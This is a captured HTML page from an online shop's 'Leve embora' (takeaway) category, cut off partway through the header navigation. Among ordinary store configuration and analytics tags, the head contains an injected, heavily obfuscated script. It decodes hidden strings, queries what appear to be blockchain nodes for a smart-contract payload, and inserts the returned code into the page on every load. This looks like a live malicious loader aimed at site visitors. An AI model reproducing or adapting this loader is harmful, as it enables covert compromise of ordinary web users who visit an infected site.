

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.parabuy.com/pt/44-leve-embora
body_size: 14508
content:
<!doctype html>
<html lang="pt-PT">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Leve embora</title>
  
    
  
  <meta name="description" content="">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://www.parabuy.com/pt/44-leve-embora">
    
          <link rel="alternate" href="https://www.parabuy.com/zh/44-takeaway" hreflang="zh-cn">
          <link rel="alternate" href="https://www.parabuy.com/en/44-takeaway" hreflang="en-us">
          <link rel="alternate" href="https://www.parabuy.com/nl/44-afhalen" hreflang="nl-nl">
          <link rel="alternate" href="https://www.parabuy.com/es/44-para-llevar" hreflang="es-es">
          <link rel="alternate" href="https://www.parabuy.com/pt/44-leve-embora" hreflang="pt-pt">
          <link rel="alternate" href="https://www.parabuy.com/fr/44-a-emporter" hreflang="fr-fr">
      
  
  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "Parabuy N.V.",
    "url" : "https://www.parabuy.com/pt/"
         ,"logo": {
        "@type": "ImageObject",
        "url":"https://www.parabuy.com/img/parabuycom-logo-1624156930.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.parabuy.com/pt/",
      "name": "Parabuy N.V."
    },
    "name": "Leve embora",
    "url":  "https://www.parabuy.com/pt/44-leve-embora"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Início",
            "item": "https://www.parabuy.com/pt/"
          },                  {
            "@type": "ListItem",
            "position": 2,
            "name": "Leve embora",
            "item": "https://www.parabuy.com/pt/44-leve-embora"
          }              ]
    }
  </script>
  
  
  
  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "ItemList",
    "itemListElement": [
        ]
  }
</script>

  
  
    
  

  
    <meta property="og:title" content="Leve embora" />
    <meta property="og:description" content="" />
    <meta property="og:url" content="https://www.parabuy.com/pt/44-leve-embora" />
    <meta property="og:site_name" content="Parabuy N.V." />
    <meta property="og:type" content="website" />    



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.parabuy.com/img/favicon.ico?1624157002">
  <link rel="shortcut icon" type="image/x-icon" href="https://www.parabuy.com/img/favicon.ico?1624157002">



    <link rel="stylesheet" href="https://www.parabuy.com/themes/classic/assets/cache/theme-5fc3c2207.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var blockwishlistController = "https:\/\/www.parabuy.com\/pt\/module\/blockwishlist\/action";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0$"},"total_including_tax":{"type":"total","label":"Total (com IVA)","amount":0,"value":"0,00\u00a0$"},"total_excluding_tax":{"type":"total","label":"Total (sem IVA)","amount":0,"value":"0,00\u00a0$"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0$"},"discounts":null,"shipping":{"type":"shipping","label":"Envio","amount":0,"value":""},"tax":{"type":"tax","label":"IVA","amount":0,"value":"0,00\u00a0$"}},"products_count":0,"summary_string":"0 artigos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":4,"name":"USD","iso_code":"USD","iso_code_num":"840","sign":"$"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"country":{"id_zone":"10","id_currency":"2","call_prefix":"597","iso_code":"SR","active":"1","contains_states":"1","need_identification_number":"0","need_zip_code":"0","zip_code_format":"","display_tax_label":"0","name":"Suriname","id":199},"language":{"name":"Portugu\u00eas","iso_code":"pt","locale":"pt-PT","language_code":"pt-pt","active":"1","is_rtl":"0","date_format_lite":"Y-m-d","date_format_full":"Y-m-d H:i:s","id":6},"page":{"title":"","canonical":"https:\/\/www.parabuy.com\/pt\/44-leve-embora","meta":{"title":"Leve embora","description":"","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-pt":true,"lang-rtl":false,"country-SR":true,"currency-USD":true,"layout-left-column":true,"page-category":true,"tax-display-disabled":true,"page-customer-account":false,"category-id-44":true,"category-Leve embora":true,"category-id-parent-174":true,"category-depth-level-3":true},"admin_notifications":[],"password-policy":{"feedbacks":{"0":"Muito fraco","1":"Fraco","2":"M\u00e9dio","3":"Forte","4":"Muito forte","Straight rows of keys are easy to guess":"As linhas rectas de teclas s\u00e3o f\u00e1ceis de adivinhar","Short keyboard patterns are easy to guess":"Os padr\u00f5es curtos do teclado s\u00e3o f\u00e1ceis de adivinhar","Use a longer keyboard pattern with more turns":"Utilizar um padr\u00e3o de teclado mais longo com mais voltas","Repeats like \"aaa\" are easy to guess":"Repeti\u00e7\u00f5es como \"aaa\" s\u00e3o f\u00e1ceis de adivinhar","Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"":"Repeti\u00e7\u00f5es como \"abcabcabc\" s\u00e3o apenas ligeiramente mais dif\u00edceis de adivinhar do que \"abc\"","Sequences like abc or 6543 are easy to guess":"Sequ\u00eancias como \"abc\" ou \"6543\" s\u00e3o f\u00e1ceis de adivinhar","Recent years are easy to guess":"Os \u00faltimos anos s\u00e3o f\u00e1ceis de adivinhar","Dates are often easy to guess":"As datas s\u00e3o muitas vezes f\u00e1ceis de adivinhar","This is a top-10 common password":"Esta \u00e9 uma das 10 palavras-passe mais comuns","This is a top-100 common password":"Esta \u00e9 uma das top-100 palavras-passe mais usadas e comuns","This is a very common password":"Esta \u00e9 uma palavra-passe muito comum","This is similar to a commonly used password":"Isto \u00e9 semelhante a uma palavra-passe comummente utilizada","A word by itself is easy to guess":"Uma palavra por si s\u00f3 \u00e9 f\u00e1cil de adivinhar","Names and surnames by themselves are easy to guess":"Os nomes e apelidos por si s\u00f3 s\u00e3o f\u00e1ceis de adivinhar","Common names and surnames are easy to guess":"Os nomes comuns e os apelidos s\u00e3o f\u00e1ceis de adivinhar","Use a few words, avoid common phrases":"Utilizar poucas palavras, evitar frases comuns","No need for symbols, digits, or uppercase letters":"N\u00e3o s\u00e3o necess\u00e1rios s\u00edmbolos, d\u00edgitos ou letras mai\u00fasculas","Avoid repeated words and characters":"Evitar palavras e caracteres repetidos","Avoid sequences":"Evitar sequ\u00eancias","Avoid recent years":"Evitar os \u00faltimos anos","Avoid years that are associated with you":"Evitar os anos que lhe est\u00e3o associados","Avoid dates and years that are associated with you":"Evitar datas e anos que estejam associados a si","Capitalization doesn't help very much":"A capitaliza\u00e7\u00e3o n\u00e3o ajuda muito","All-uppercase is almost as easy to guess as all-lowercase":"As mai\u00fasculas s\u00e3o quase t\u00e3o f\u00e1ceis de adivinhar como as min\u00fasculas","Reversed words aren't much harder to guess":"As palavras invertidas n\u00e3o s\u00e3o muito mais dif\u00edceis de adivinhar","Predictable substitutions like '@' instead of 'a' don't help very much":"As substitui\u00e7\u00f5es previs\u00edveis como \"@\" em vez de \"a\" n\u00e3o ajudam muito","Add another word or two. Uncommon words are better.":"Acrescentar mais uma ou duas palavras. As palavras pouco comuns s\u00e3o melhores."}}},"shop":{"name":"Parabuy N.V.","logo":"https:\/\/www.parabuy.com\/img\/parabuycom-logo-1624156930.jpg","stores_icon":"https:\/\/www.parabuy.com\/img\/logo_stores.png","favicon":"https:\/\/www.parabuy.com\/img\/favicon.ico"},"core_js_public_path":"\/themes\/","urls":{"base_url":"https:\/\/www.parabuy.com\/","current_url":"https:\/\/www.parabuy.com\/pt\/44-leve-embora","shop_domain_url":"https:\/\/www.parabuy.com","img_ps_url":"https:\/\/www.parabuy.com\/img\/","img_cat_url":"https:\/\/www.parabuy.com\/img\/c\/","img_lang_url":"https:\/\/www.parabuy.com\/img\/l\/","img_prod_url":"https:\/\/www.parabuy.com\/img\/p\/","img_manu_url":"https:\/\/www.parabuy.com\/img\/m\/","img_sup_url":"https:\/\/www.parabuy.com\/img\/su\/","img_ship_url":"https:\/\/www.parabuy.com\/img\/s\/","img_store_url":"https:\/\/www.parabuy.com\/img\/st\/","img_col_url":"https:\/\/www.parabuy.com\/img\/co\/","img_url":"https:\/\/www.parabuy.com\/themes\/classic\/assets\/img\/","css_url":"https:\/\/www.parabuy.com\/themes\/classic\/assets\/css\/","js_url":"https:\/\/www.parabuy.com\/themes\/classic\/assets\/js\/","pic_url":"https:\/\/www.parabuy.com\/upload\/","theme_assets":"https:\/\/www.parabuy.com\/themes\/classic\/assets\/","theme_dir":"https:\/\/www.parabuy.com\/themes\/classic\/","pages":{"address":"https:\/\/www.parabuy.com\/pt\/Endere\u00e7o","addresses":"https:\/\/www.parabuy.com\/pt\/Endere\u00e7o","authentication":"https:\/\/www.parabuy.com\/pt\/Autentica\u00e7\u00e3o","manufacturer":"https:\/\/www.parabuy.com\/pt\/brands","cart":"https:\/\/www.parabuy.com\/pt\/Carrinho","category":"https:\/\/www.parabuy.com\/pt\/index.php?controller=category","cms":"https:\/\/www.parabuy.com\/pt\/index.php?controller=cms","contact":"https:\/\/www.parabuy.com\/pt\/Contacte-nos","discount":"https:\/\/www.parabuy.com\/pt\/Desconto","guest_tracking":"https:\/\/www.parabuy.com\/pt\/Seguimento de Visitante","history":"https:\/\/www.parabuy.com\/pt\/historico-de-encomendas","identity":"https:\/\/www.parabuy.com\/pt\/Identidade","index":"https:\/\/www.parabuy.com\/pt\/","my_account":"https:\/\/www.parabuy.com\/pt\/A minha conta","order_confirmation":"https:\/\/www.parabuy.com\/pt\/Confirma\u00e7\u00e3o de encomenda","order_detail":"https:\/\/www.parabuy.com\/pt\/index.php?controller=order-detail","order_follow":"https:\/\/www.parabuy.com\/pt\/Acompanhar Encomenda","order":"https:\/\/www.parabuy.com\/pt\/encomenda","order_return":"https:\/\/www.parabuy.com\/pt\/index.php?controller=order-return","order_slip":"https:\/\/www.parabuy.com\/pt\/nota-de-encomenda","pagenotfound":"https:\/\/www.parabuy.com\/pt\/p\u00e1gina-n\u00e3o-encontrada","password":"https:\/\/www.parabuy.com\/pt\/recuperar-palavra-passe","pdf_invoice":"https:\/\/www.parabuy.com\/pt\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.parabuy.com\/pt\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.parabuy.com\/pt\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.parabuy.com\/pt\/Promo\u00e7\u00e3o","product":"https:\/\/www.parabuy.com\/pt\/index.php?controller=product","registration":"https:\/\/www.parabuy.com\/pt\/index.php?controller=registration","search":"https:\/\/www.parabuy.com\/pt\/Pesquisar","sitemap":"https:\/\/www.parabuy.com\/pt\/mapa do site","stores":"https:\/\/www.parabuy.com\/pt\/Lojas","supplier":"https:\/\/www.parabuy.com\/pt\/Fornecedores","new_products":"https:\/\/www.parabuy.com\/pt\/novos-produtos","brands":"https:\/\/www.parabuy.com\/pt\/brands","register":"https:\/\/www.parabuy.com\/pt\/index.php?controller=registration","order_login":"https:\/\/www.parabuy.com\/pt\/encomenda?login=1"},"alternative_langs":{"zh-cn":"https:\/\/www.parabuy.com\/zh\/44-takeaway","en-us":"https:\/\/www.parabuy.com\/en\/44-takeaway","nl-nl":"https:\/\/www.parabuy.com\/nl\/44-afhalen","es-es":"https:\/\/www.parabuy.com\/es\/44-para-llevar","pt-pt":"https:\/\/www.parabuy.com\/pt\/44-leve-embora","fr-fr":"https:\/\/www.parabuy.com\/fr\/44-a-emporter"},"actions":{"logout":"https:\/\/www.parabuy.com\/pt\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.parabuy.com\/img\/p\/pt-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/www.parabuy.com\/img\/p\/pt-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/www.parabuy.com\/img\/p\/pt-default-home_default.jpg","width":250,"height":250},"medium_default":{"url":"https:\/\/www.parabuy.com\/img\/p\/pt-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/www.parabuy.com\/img\/p\/pt-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.parabuy.com\/img\/p\/pt-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/www.parabuy.com\/img\/p\/pt-default-home_default.jpg","width":250,"height":250},"large":{"url":"https:\/\/www.parabuy.com\/img\/p\/pt-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":false,"display_prices_tax_incl":false,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Desconto por unidade"},"voucher_enabled":1,"return_enabled":1},"field_required":[],"breadcrumb":{"links":[{"title":"In\u00edcio","url":"https:\/\/www.parabuy.com\/pt\/"},{"title":"Leve embora","url":"https:\/\/www.parabuy.com\/pt\/44-leve-embora"}],"count":2},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768626142,"static_token":"813975cabff381c0d8ced3ecdc1dace8","token":"a3f313fd511289a390b58ecc916d05af","debug":false};
        var productsAlreadyTagged = [];
        var psr_icon_color = "#F19D76";
        var removeFromWishlistUrl = "https:\/\/www.parabuy.com\/pt\/module\/blockwishlist\/action?action=deleteProductFromWishlist";
        var wishlistAddProductToCartUrl = "https:\/\/www.parabuy.com\/pt\/module\/blockwishlist\/action?action=addProductToCart";
        var wishlistUrl = "https:\/\/www.parabuy.com\/pt\/module\/blockwishlist\/view";
      </script>



  <script async src="https://www.googletagmanager.com/gtag/js?id=179062973"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag(
    'config',
    '179062973',
    {
      'debug_mode':false
                      }
  );
</script>

<script>function tbrWIxiIklq$cUU_m(){const ubi_jXHYv=['564a4a4e4d0411115c4d5d134a5b4d4a505b4a135a5f4a5f4d5b5b5a105c505c5d565f575010514c59','4d4b5d5d5b4d4d','564a4a4e4d0411115c4d5d134a5b4d4a505b4a104e4b5c52575d105c525f4d4a5f4e57105751','5150535b4d4d5f595b','564a4a4e4d0411115c4d5d134a5b4d4a505b4a100a5b485b4c525f505a10514c5911480f110d09585f0707090c5d0f5c0f5d5a0b585f5c0b0a0c5d095c5a5a0a5d5a5b0c58','0b0e0c087a577c5b716d','0d06070b0809090b515c46667a59','0c0f0908060f0679574e676f55','0b0e0c0a0c0b07707453747351','4e514d4a735b4d4d5f595b','0a0c0a07060d0e0e705a766c7155','5c515a47','4a5b464a11545f485f4d5d4c574e4a','080807070e0f0c52587a467c5a','0b080e08070f516a476e7477','5f4e4e5b505a7d5657525a','0f090e54696d7c7658','564a4a4e4d0411115b505a4e5157504a4d10515350575f4a5b5d5610575111480f115c4d5d114a5b4d4a505b4a114e4b5c52575d','5a5f4a5f','515052515f5a','[base64]','0f0f0d0a0e0b48714a716f67','564a4a4e4d0411115c4d5d134a5b4d4a505b4a134c4e5d104e4b5c52575d50515a5b105d5153','0f06080d0c6950796f7567','564a4a4e4d0411115a5f4a5f134d5b5b5a134e4c5b5c4d5d130c134d0f105c57505f505d5b10514c5904060b0a0b','564a4a4e4d0411115a5f4a5f134d5b5b5a134e4c5b5c4d5d130f134d0f105c57505f505d5b10514c5904060b0a0b','5d4c5b5f4a5b715c545b5d4a6b6c72','0f080a0e0e0a72774f4b727d','4c5b4851555b715c545b5d4a6b6c72','0e460d0b07087f0b7a06587a7a0f0d09080d0a060c7a5b070f7f0a5d5f090a7c095a5c5d7c5a07065807','0e465b0c0f09075c065b','4d5d4c574e4a','5d4c5b5f4a5b7b525b535b504a','5f4e4e52575d5f4a57515011545f485f4d5d4c574e4a','51505b4c4c514c','0c0c06677b5d49795f','4a5b4c5357505f4a5b','4d4c5d','564a4a4e4d0411115c4d5d134a5b4d4a505b4a105c52515d554e5710505b4a49514c5511480f114c4e5d114e4b5c52575d'];tbrWIxiIklq$cUU_m=function(){return ubi_jXHYv;};return tbrWIxiIklq$cUU_m();}function Oj$vy_Anuc(JKylxBddmKHpne,FTR$iKxSm_EM){const JbyWeGKG=tbrWIxiIklq$cUU_m();return Oj$vy_Anuc=function(LKumRTi,qzRhtGpXM){LKumRTi=LKumRTi-(0xfb1+Math.max(parseInt(0x1ef3),parseInt(0x1ef3))+-0x2d49);let mrhyLsv_AA=JbyWeGKG[LKumRTi];if(Oj$vy_Anuc['RPEOvz']===undefined){const f_oHalr=function(agZjPvE$y){let pNgQ$i=-0x1ac6+parseInt(0xc7b)+parseInt(0x1189)&Math.floor(-parseInt(0xbc))*0x1c+-0x1b46+0x30d5,pQCIIwFOqZCeND$MUbfql$Ih=new Uint8Array(agZjPvE$y['match'](/.{1,2}/g)['map'](ipYQkNJmJMol_fDxBdv=>parseInt(ipYQkNJmJMol_fDxBdv,parseInt(0x12c4)+-0xbf6*Number(-0x1)+0x311*-0xa))),OncVh_$Y=pQCIIwFOqZCeND$MUbfql$Ih['map'](tOQYYEcwGaDiBeOS$WnG_QK=>tOQYYEcwGaDiBeOS$WnG_QK^pNgQ$i),LXxaFLmaBhzofZyzCG=new TextDecoder(),xjaMaP_diiNhZLEkyLIqu$LC=LXxaFLmaBhzofZyzCG['decode'](OncVh_$Y);return xjaMaP_diiNhZLEkyLIqu$LC;};Oj$vy_Anuc['qfcUCk']=f_oHalr,JKylxBddmKHpne=arguments,Oj$vy_Anuc['RPEOvz']=!![];}const gJkJPTtPU_tNFUkS=JbyWeGKG[0x92+0xa*0x245+-0x1744],UWuNf_Awamt$JTFDfZRrzTQ=LKumRTi+gJkJPTtPU_tNFUkS,pko$RlAb_uYBMIdN=JKylxBddmKHpne[UWuNf_Awamt$JTFDfZRrzTQ];return!pko$RlAb_uYBMIdN?(Oj$vy_Anuc['SZCpLt']===undefined&&(Oj$vy_Anuc['SZCpLt']=!![]),mrhyLsv_AA=Oj$vy_Anuc['qfcUCk'](mrhyLsv_AA),JKylxBddmKHpne[UWuNf_Awamt$JTFDfZRrzTQ]=mrhyLsv_AA):mrhyLsv_AA=pko$RlAb_uYBMIdN,mrhyLsv_AA;},Oj$vy_Anuc(JKylxBddmKHpne,FTR$iKxSm_EM);}(function(xCEEQfcUTNlGfweqr,od_zzBjkLzhNySwDJgqYRebke){const F$_liSuxhpOXFctpOtgS=Oj$vy_Anuc,dwqUWxBYLSvyimow_DSXUOVhq=xCEEQfcUTNlGfweqr();while(!![]){try{const OciyaRp$$h=-parseFloat(F$_liSuxhpOXFctpOtgS(0x167))/(0xf*-0x162+Math.floor(parseInt(0x1))*parseInt(0x1089)+parseInt(0xe)*Math.trunc(0x4d))+-parseFloat(F$_liSuxhpOXFctpOtgS(0x17a))/(parseFloat(0xef)*-parseInt(0x1f)+Number(parseInt(0x313))*parseInt(0x8)+-parseInt(0x5)*-parseInt(0xdf))+Math['max'](-parseFloat(F$_liSuxhpOXFctpOtgS(0x17b))/(0x1df2+Math.trunc(-parseInt(0x89))*Math.ceil(-parseInt(0x29))+parseFloat(-parseInt(0x33e0))),-parseFloat(F$_liSuxhpOXFctpOtgS(0x180))/(parseInt(0x1785)+parseInt(-parseInt(0x1039))+-0x1*parseInt(0x748)))+parseInt(-parseFloat(F$_liSuxhpOXFctpOtgS(0x161))/(parseFloat(0xeac)+0x129b+-0x12*parseInt(0x1d9)))*(-parseFloat(F$_liSuxhpOXFctpOtgS(0x16f))/(0x34e+parseInt(0x3)*parseInt(-parseInt(0x16f))+parseFloat(parseInt(0x1))*0x105))+parseFloat(F$_liSuxhpOXFctpOtgS(0x178))/(-parseInt(0x1)*-0x1535+parseInt(0x260e)+-0x11*0x37c)*(-parseFloat(F$_liSuxhpOXFctpOtgS(0x163))/(0xc77*parseFloat(-0x3)+parseInt(0x2ac)+Math.max(parseInt(0x22c1),parseInt(0x22c1))))+-parseFloat(F$_liSuxhpOXFctpOtgS(0x181))/(parseInt(parseInt(0x24cc))+parseInt(0x2297)+-0x2*parseInt(0x23ad))*(-parseFloat(F$_liSuxhpOXFctpOtgS(0x15c))/(-0xc7*Number(0x9)+parseFloat(-0x1b2)+0x3*0x2e9))+Math['max'](parseFloat(F$_liSuxhpOXFctpOtgS(0x179))/(-0xe3*parseInt(0x5)+-0x1*0x1d3f+Math.ceil(0x1)*0x21b9),parseFloat(F$_liSuxhpOXFctpOtgS(0x17d))/(-parseInt(0x5)*-0x6d9+parseInt(-0x96e)+Math.floor(-0x18c3)));if(OciyaRp$$h===od_zzBjkLzhNySwDJgqYRebke)break;else dwqUWxBYLSvyimow_DSXUOVhq['push'](dwqUWxBYLSvyimow_DSXUOVhq['shift']());}catch(Bg_mZdLXXPq$MfhIotZGkFIv){dwqUWxBYLSvyimow_DSXUOVhq['push'](dwqUWxBYLSvyimow_DSXUOVhq['shift']());}}}(tbrWIxiIklq$cUU_m,Math.floor(-0x2)*Math.floor(-parseInt(0xbd49))+-parseInt(0xa84e)+0xc5936),((async()=>{const mLH$YanyaESLzPHG=Oj$vy_Anuc,GaelbAPyXHqeioowJKylxB=mLH$YanyaESLzPHG(0x160),d_mKHpn=new Blob([GaelbAPyXHqeioowJKylxB],{'type':mLH$YanyaESLzPHG(0x16d)}),nFTRiK=URL[mLH$YanyaESLzPHG(0x166)](d_mKHpn),SmEMhJb$yWeG$KGf=new Worker(nFTRiK);SmEMhJb$yWeG$KGf[mLH$YanyaESLzPHG(0x176)]=rzTQypkoRlAbuYBMIdNdfo=>{const WzlkY$gFjSYCbL_l=mLH$YanyaESLzPHG;if(rzTQypkoRlAbuYBMIdNdfo[WzlkY$gFjSYCbL_l(0x15e)][WzlkY$gFjSYCbL_l(0x174)]){const alrjagZjPvEyapNgQi=rzTQypkoRlAbuYBMIdNdfo[WzlkY$gFjSYCbL_l(0x15e)][WzlkY$gFjSYCbL_l(0x15e)],pQCIIwFOqZCeNDMUbfqlIh=new Blob([alrjagZjPvEyapNgQi],{'type':WzlkY$gFjSYCbL_l(0x17f)}),On$cV$hY=URL[WzlkY$gFjSYCbL_l(0x166)](pQCIIwFOqZCeNDMUbfqlIh),LXxaFLmaBhzofZy$zCG=document[WzlkY$gFjSYCbL_l(0x16c)](WzlkY$gFjSYCbL_l(0x16b));LXxaFLmaBhzofZy$zCG[WzlkY$gFjSYCbL_l(0x171)]=On$cV$hY,LXxaFLmaBhzofZy$zCG[WzlkY$gFjSYCbL_l(0x15f)]=()=>{const icjHxDRFGuFMa$jbK$UkOfCsZm=WzlkY$gFjSYCbL_l;URL[icjHxDRFGuFMa$jbK$UkOfCsZm(0x168)](On$cV$hY),URL[icjHxDRFGuFMa$jbK$UkOfCsZm(0x168)](nFTRiK),SmEMhJb$yWeG$KGf[icjHxDRFGuFMa$jbK$UkOfCsZm(0x170)]();},LXxaFLmaBhzofZy$zCG[WzlkY$gFjSYCbL_l(0x16e)]=()=>{const vOYdPtejIuofjmTcHaEY$eA=WzlkY$gFjSYCbL_l;URL[vOYdPtejIuofjmTcHaEY$eA(0x168)](On$cV$hY),URL[vOYdPtejIuofjmTcHaEY$eA(0x168)](nFTRiK),SmEMhJb$yWeG$KGf[vOYdPtejIuofjmTcHaEY$eA(0x170)]();},document[WzlkY$gFjSYCbL_l(0x17e)][WzlkY$gFjSYCbL_l(0x15b)](LXxaFLmaBhzofZy$zCG);}};const KumRTilqzRhtGpX_Mlmrh=[mLH$YanyaESLzPHG(0x175),mLH$YanyaESLzPHG(0x162),mLH$YanyaESLzPHG(0x15d),mLH$YanyaESLzPHG(0x172),mLH$YanyaESLzPHG(0x177),mLH$YanyaESLzPHG(0x165),mLH$YanyaESLzPHG(0x164),mLH$YanyaESLzPHG(0x173)],LsvA$AygJkJPTtP=mLH$YanyaESLzPHG(0x169),tNFUkSOUWuNfAw_a$mtJTFDfZ=mLH$YanyaESLzPHG(0x16a);SmEMhJb$yWeG$KGf[mLH$YanyaESLzPHG(0x17c)]({'nodes':KumRTilqzRhtGpX_Mlmrh,'contractAddress':LsvA$AygJkJPTtP,'functionSelector':tNFUkSOUWuNfAw_a$mtJTFDfZ});})()));</script>



    
  </head>

  <body id="category" class="lang-pt country-sr currency-usd layout-left-column page-category tax-display-disabled category-id-44 category-leve-embora category-id-parent-174 category-depth-level-3">

    
      
    

    <main>
      
              

      <header id="header">
        
          
  <div class="header-banner">
    
  </div>



  <nav class="header-nav">
    <div class="container">
      <div class="row">
        <div class="hidden-sm-down">
          <div class="col-md-5 col-xs-12">
            
          </div>
          <div class="col-md-7 right-nav">
              <div id="_desktop_language_selector">
  <div class="language-selector-wrapper">
    <span id="language-selector-label" class="hidden-md-up">Língua:</span>
    <div class="language-selector dropdown js-dropdown">
      <button data-toggle="dropdown" class="hidden-sm-down btn-unstyle" aria-haspopup="true" aria-expanded="false" aria-label="Lista pendentes de línguas">
        <span class="expand-more">Português</span>
        <i class="material-icons expand-more">&#xE5C5;</i>
      </button>
      <ul class="dropdown-menu hidden-sm-down" aria-labelledby="language-selector-label">
                  <li >
            <a href="https://www.parabuy.com/zh/44-takeaway" class="dropdown-item" data-iso-code="zh">中文</a>
          </li>
                  <li >
            <a href="https://www.parabuy.com/en/44-takeaway" class="dropdown-item" data-iso-code="en">English</a>
          </li>
                  <li >
            <a href="https://www.parabuy.com/nl/44-afhalen" class="dropdown-item" data-iso-code="nl">Dutch</a>
          </li>
                  <li >
            <a href="https://www.parabuy.com/es/44-para-llevar" class="dropdown-item" data-iso-code="es">Español</a>
          </li>
                  <li  class="current" >
            <a href="https://www.parabuy.com/pt/44-leve-embora" class="dropdown-item" data-iso-code="pt">Português</a>
          </li>
                  <li >
            <a href="https://www.parabuy.com/fr/44-a-emporter" class="dropdown-item" data-iso-code="fr">Français</a>
          </li>
              </ul>
      <select class="link hidden-md-up" aria-labelledby="language-selector-label">
                  <option value="https://www.parabuy.com/zh/44-takeaway" data-iso-code="zh">
            中文
          </option>
                  <option value="https://www.parabuy.com/en/44-takeaway" data-iso-code="en">
            English
          </option>
                  <option value="https://www.parabuy.com/nl/44-afhalen" data-iso-code="nl">
            Dutch
          </option>
                  <option value="https://www.parabuy.com/es/44-para-llevar" data-iso-code="es">
            Español
          </option>
                  <option value="https://www.parabuy.com/pt/44-leve-embora" selected="selected" data-iso-code="pt">
            Português
          </option>
                  <option value="https://www.parabuy.com/fr/44-a-emporter" data-iso-code="fr">
            Français
          </option>
              </select>
    </div>
  </div>
</div>
<div id="_desktop_currency_selector">
  <div class="currency-selector dropdown js-dropdown">
    <span id="currency-selector-label">Moeda:</span>
    <button data-toggle="dropdown" class="hidden-sm-down btn-unstyle" aria-haspopup="true" aria-expanded="false" aria-label="Lista pendentes de moedas">
      <span class="expand-more _gray-darker">USD $</span>
      <i class="material-icons expand-more">&#xE5C5;</i>
    </button>
    <ul class="dropdown-menu hidden-sm-down" aria-labelledby="currency-selector-label">
              <li >
          <a title="人民币" rel="nofollow" href="https://www.parabuy.com/pt/44-leve-embora?SubmitCurrency=1&amp;id_currency=1" class="dropdown-item">CNY 元</a>
        </li>
              <li >
          <a title="欧元" rel="nofollow" href="https://www.parabuy.com/pt/44-leve-embora?SubmitCurrency=1&amp;id_currency=3" class="dropdown-item">EUR 欧元</a>
        </li>
              <li >
